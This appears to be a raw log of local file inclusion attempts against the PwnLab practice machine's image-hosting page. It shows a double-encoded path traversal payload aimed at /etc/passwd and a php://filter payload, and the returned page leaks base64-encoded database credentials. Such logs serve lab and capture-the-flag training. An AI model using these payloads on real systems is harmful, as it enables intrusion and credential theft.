 ----------------------------..%252f..%252f..%252fetc/passwd-----------------------
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
</center>
</body>
</html>
----------------------------php://filter/convert.base64-encode/resource=config-----------------------
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+</center>
</body>
</html>